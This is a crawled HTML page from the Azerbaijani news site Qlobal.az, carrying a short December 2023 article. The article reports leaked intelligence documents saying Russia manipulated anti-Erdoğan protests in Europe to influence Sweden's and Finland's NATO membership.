

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/erdoan-eleyhine-numayislerin-arxasinda-rusiya-dayanir-kiv/
body_size: 13375
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>“Ərdoğan əleyhinə nümayişlərin arxasında Rusiya dayanır” – KİV &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Sızdırılan sənədlərə görə, Rusiya İsveç və Finlandiyanın NATO-ya üzvlüyünə təsir etmək üçün Avropada Ərdoğan əleyhinə nümayişləri manipulyasiya edib. AzPolitika.info” xəbər verir ki, bu barə" />
		<meta name="keywords" content="Ərdoğan, əleyhinə, Rusiya, Avropada, kəşfiyyatının, görə, üçün, bildirilir, Finlandiyanın, planlar, müxtəlif, bağlı, sadalanır, planlarda, böyük, Avropanın, biləcəyi, necə, şəhərlərində, gərginliyi" />
		<!-- for Facebook -->          
		<meta property="og:title" content="“Ərdoğan əleyhinə nümayişlərin arxasında Rusiya dayanır” – KİV" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-12/1701935665_01503f60-76c4-4c5e-b039-86a480f10682.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/erdoan-eleyhine-numayislerin-arxasinda-rusiya-dayanir-kiv/" />
		<meta property="og:description" content="Sızdırılan sənədlərə görə, Rusiya İsveç və Finlandiyanın NATO-ya üzvlüyünə təsir etmək üçün Avropada Ərdoğan əleyhinə nümayişləri manipulyasiya edib. AzPolitika.info” xəbər verir ki, bu barə" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="“Ərdoğan əleyhinə nümayişlərin arxasında Rusiya dayanır” – KİV" />
		<meta name="twitter:description" content="Sızdırılan sənədlərə görə, Rusiya İsveç və Finlandiyanın NATO-ya üzvlüyünə təsir etmək üçün Avropada Ərdoğan əleyhinə nümayişləri manipulyasiya edib. AzPolitika.info” xəbər verir ki, bu barə" />
		<meta name="twitter:keywords" content="Ərdoğan, əleyhinə, Rusiya, Avropada, kəşfiyyatının, görə, üçün, bildirilir, Finlandiyanın, planlar, müxtəlif, bağlı, sadalanır, planlarda, böyük, Avropanın, biləcəyi, necə, şəhərlərində, gərginliyi" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-12/1701935665_01503f60-76c4-4c5e-b039-86a480f10682.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767881424_xaliq.jpg?ii" alt="Eldar Əzizov Xalid Ələkbərovu Məmməd Qasımovla əvəzləyəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/eldar-ezizov-xalid-elekberovu-memmed-qasimovla-evezleyecek/">Eldar Əzizov Xalid Ələkbərovu Məmməd Qasımovla əvəzləyəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a><span>Avropa İttifaqı yeni Avropa təhlükəsizlik strategiyası üzərində işə başlayır.

	
APA&nbsp;xəbər verir ki, bunu Avropa Komissiyasının prezidenti Ursula fon der Leyen bildirib.

	"Biz yeni Avropa t..</span></li>
									<li><a href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a><span>Azərbaycan Dövlət Musiqili Teatrı bəstəkarı P.Axundova, libretto müəllifi Ə.Əmirlinin "Messenat” iki hissəli musiqili dram tamaşası üçün malların satınalınması üzrə 08.12.2025-ci ildə başladığı kotiro..</span></li>
									<li><a href="https://www.qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a><span>İspaniyanın Repsol və Fransanın Maurel &amp; Prom şirkətləri də daxil olmaqla bir neçə Avropa şirkəti Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib.

	
APA&nbsp;xəbər verir ki, bu barədə..</span></li>
									<li><a href="https://www.qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a><span>"Trampın xəbərdarlıqlarından sonra İran 800 nəfərin edam qərarını dayandırıb”.

APA xəbər verir ki, bunu Ağ Evin mətbuat katibi Kerolayn Livitt bildirib.

"Prezident və onun komandası İran rejimin..</span></li>
									<li><a href="https://www.qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a><span>NASA Beynəlxalq Kosmik Stansiyadan Yer üzərində qeyri-adi atmosfer hadisəsini qeydə alıb. Məlumata görə, bu hadisə 2024-cü ilin sentyabrında ABŞ-ın Florida ştatı sahillərinə çırpılan "Helen” qasırğası..</span></li>
									<li><a href="https://www.qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a><span>Azərbaycan və Ermənistan nümayəndələri bu gün Sədərək-Yerasx dəmir yolu sahəsinin cari vəziyyətinə birgə baxış keçirib.

Nazirlər Kabinetindən Qaynarinfo-ya verilən məlumata görə, bu baxışın məqsədi..</span></li>
									<li><a href="https://www.qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a><span>"Azərbaycan Dəmir Yolları" QSC-nin sədr müavini İqbal Əli oğlu Hüseynov vəzifəzindən azad edilib.

"APA-Economics"in əldə etdiyi məlumata görə, bununla bağlı Azərbaycan Respublikasının Prezidenti İl..</span></li>
									<li><a href="https://www.qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a><span>Müəllimlərin işə qəbulu (MİQ) ilə əlaqədar keçirilən müsabiqədə iştirak ödənişli olacaq.

	Qlobal.az xəbər verir ki, bununla bağlı Prezident İlham Əliyev "Ümumi təhsil haqqında" qanuna dəyişikliklər..</span></li>
									<li><a href="https://www.qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a><span>Milli Məclisin deputatı Vüqar Rəhimzadə Ordubad rayonunun Düylün kənd mərkəzində seçiciləri ilə növbəti görüşünü keçirib.

	Görüşdə Yeni Azərbaycan Partiyasının Ordubad rayon təşkilatının sədri Ehti..</span></li>
									<li><a href="https://www.qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a><span>Azərbaycan Respublikasında qeyri-neft sektorunun inkişafı və regionlarda iqtisadi fəallığın artırılması məqsədilə Gəncə şəhəri və Şəmkir rayonu ərazisində Qərb Sənaye Parkı yaradılır.

Qlobal.az xəb..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">“Ərdoğan əleyhinə nümayişlərin arxasında Rusiya dayanır” – KİV</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-12/1701935665_01503f60-76c4-4c5e-b039-86a480f10682.jpg?1768534139" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Dekabr 07</div>
									<div class="calendar-time">
										<font>11:53</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">470 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<span style="letter-spacing: 0px; word-spacing: 0.1em;">Sızdırılan sənədlərə görə, Rusiya İsveç və Finlandiyanın NATO-ya üzvlüyünə təsir etmək üçün Avropada Ərdoğan əleyhinə nümayişləri manipulyasiya edib.</span>
<div><br />
	</div>"AzPolitika.info” xəbər verir ki, bu barədə İsveçin "Aftonbladet” nəşrinin və Finlandiyanın "Yle” telekanalının əldə etdiyi kəşfiyyat hesabatlarına əsaslanan xəbərdə deyilir.<br />
<br />
İddiya görə, Rusiyan üzvlük məsələsinin qarşısnı almaq üçün&nbsp;Türkiyə lideri Rəcəb Tayyib Ərdoğan əleyhinə kampaniyalar aparıb.<br />
<br />
<div>Rusiya kəşfiyyatının Avropada planlaşdırdığı bu cür kampaniyalarla gərginliyi daha da artırmaq istədiyi bildirilir.</div>
<div><br />
	</div>
<div>Sənəddə bu gərginliyin daha da necə artırıla biləcəyi ilə bağlı müxtəlif planlar sadalanır. Bu planlarda Avropanın böyük şəhərlərində Ərdoğan əleyhinə nümayişlərin, tanınmış yerlərdə İslam və Ərdoğan əleyhinə mümkün neqativ hərəkətlərin olacağı bildirilir.</div>
<div><br />
	</div>Finlandiya Təhlükəsizlik Polisi (SUPO) Rusiya kəşfiyyatının planlarından xəbərdar olduqlarını təsdiqləsə də, əlavə şərh verməyib.									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/rufet-ezizov-bu-universitete-rektor-teyin-edildi/">Rüfət Əzizov bu universitetə rektor təyin edildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ixracdan-elde-olunan-pulu-lkeye-qaytarmayan-sexslerin-mehkemeleri-baslayir/">İxracdan əldə olunan pulu ölkəyə qaytarmayan şəxslərin məhkəmələri başlayır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bu-rayonlarda-polis-postlari-quruldu-emeliyyat-axtaris-ve-profilaktik-tedbirler-kecirilir/">Bu rayonlarda polis postları quruldu - Əməliyyat-axtarış və profilaktik tədbirlər keçirilir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azal-baki-hesterxan-baki-marsrutu-uzre-butun-ucuslari-qeyri-mueyyen-muddete-dayandirir/">AZAL Bakı-Həştərxan-Bakı marşrutu üzrə bütün uçuşları qeyri-müəyyən müddətə dayandırır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ramiz-yunus-ermeni-cemiyyetini-daha-byuk-itkiler-gzleyir/">Ramiz Yunus: “Erməni cəmiyyətini daha böyük itkilər gözləyir”</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/iran-prezidenti-azerbaycana-sefere-devet-olundu/">İran Prezidenti Azərbaycana səfərə dəvət olundu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/birol-akgun-azerbaycanda-fealiyyete-basladi/">Birol Akgün Azərbaycanda fəaliyyətə başladı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ayna-rehberliyi-jurnalistlere-trolluq-teklif-edib/">AYNA rəhbərliyi jurnalistlərə trolluq təklif edib?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/nazirlik-medeniyyet-ve-incesenet-universitetinin-rektorunu-cerimeledi/">Nazirlik Mədəniyyət və İncəsənət Universitetinin rektorunu cərimələdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/prezident-bu-genclere-mukafat-ayirdi-siyahi/"><b>Prezident bu gənclərə mükafat ayırdı<font color="red"> (SİYAHI)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sponsor-axtarisinda-olan-federasiya-prezidentinin-biznes-imperiyasi-senedler/"><b>Sponsor axtarışında olan Federasiya prezidentinin biznes imperiyası - <font color="red">(SƏNƏDLƏR)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-suni-intellekt-strategiyasi-hazirlanir-bas-nazir/">Azərbaycanda süni intellekt strategiyası hazırlanır - Baş nazir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/fransa-azerbaycan-munasibetlerinin-seviyyesinin-yukseldilmesi-her-iki-xalqin-maraindadir-bmtm/">"Fransa-Azərbaycan münasibətlərinin səviyyəsinin yüksəldilməsi hər iki xalqın marağındadır" - BMTM</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/resulzadenin-anadan-olmasindan-141-il-tur/">Rəsulzadənin anadan olmasından 141 il ötür</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/pentaqon-teyyare-ile-toqqusan-helikopterin-mexsus-olduu-blmenin-ucuslarini-dayandirib/">Pentaqon təyyarə ilə toqquşan helikopterin məxsus olduğu bölmənin uçuşlarını dayandırıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/deputatin-sirketi-naxcivani-da-monopoliyaya-gturdu-17-milyona-ne-satacaq/">Deputatın şirkəti Naxçıvanı da monopoliyaya götürdü - 1,7 milyona nə satacaq?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-israil-elaqelerinin-gelecek-perspektivleri-muzakire-edilib/">Azərbaycan-İsrail əlaqələrinin gələcək perspektivləri müzakirə edilib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/porosenko-z-olunu-muharibeden-nece-yayindirib-ukraynada-qalmaqal/">Poroşenko öz oğlunu müharibədən necə yayındırıb? - Ukraynada qalmaqal</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/italiya-azerbaycan-universitetinin-binasi-sentyabr-ayinadek-acilacaq/">İtaliya-Azərbaycan Universitetinin binası sentyabr ayınadək açılacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ilham-eiiyev-donald-trampa-bassalii-verdi/">İlham ƏIiyev Donald Trampa başsağlığı verdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/cahit-bacidan-vida-paylasimi-elvida-eziz-azerbaycan/">Cahit Bağçıdan vida paylaşımı: "Əlvida, əziz Azərbaycan!"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/gmrukde-ne-bas-verir-emekdaslar-3-aydan-sonra-maaslarini-aldilar/">Gömrükdə nə baş verir? - Əməkdaşlar 3 aydan sonra maaşlarını aldılar</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/c-turk-dvleti-arasinda-ankara-beyannamesi-imzalandi-birge-hereket-edilecek/"><b>Üç türk dövləti arasında Ankara Bəyannaməsi imzalandı - <font color="red">Birgə hərəkət ediləcək</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ai-ye-daxil-olmasi-ermenistan-ucun-avrasiya-iqtisadi-ittifaqi-bazarini-balayacaq-overcuk/">"Aİ-yə daxil olması Ermənistan üçün Avrasiya İqtisadi İttifaqı bazarını bağlayacaq" - Overçuk</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ankarada-azerbaycan-turkiye-ve-zbekistan-nazirlerinin-ucterefli-grusu-oldu/"><b><font color="red">Ankarada Azərbaycan, Türkiyə və Özbəkistan nazirlərinin üçtərəfli görüşü oldu</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qazaxistan-bas-prokurorluu-azal-in-teyyaresinin-qezasinin-sebeblerinin-arasdirilmasini-davam-etdirir/">Qazaxıstan Baş Prokurorluğu AZAL-ın təyyarəsinin qəzasının səbəblərinin araşdırılmasını davam etdirir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tdt-nin-12-ci-resmi-zirve-grusu-azerbaycanda-bas-tutacaq/">TDT-nin 12-ci rəsmi Zirvə görüşü Azərbaycanda baş tutacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/zaur-huseynovun-isden-cixarilmasinin-sebebi-melum-oldu-budcede-bedemelliye-yol-verib/">Zaur Hüseynovun işdən çıxarılmasının səbəbi məlum oldu - Büdcədə bədəməlliyə yol verib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/hikmet-haciyev-iranla-elaqelerimiz-yuksek-seviyyededir/">Hikmət Hacıyev: "İranla əlaqələrimiz yüksək səviyyədədir"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/prezident-1-sayli-secki-menteqesinde-ses-verdi/"><b><font color="red">Prezident 1 saylı seçki məntəqəsində səs verdi</font></b></a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
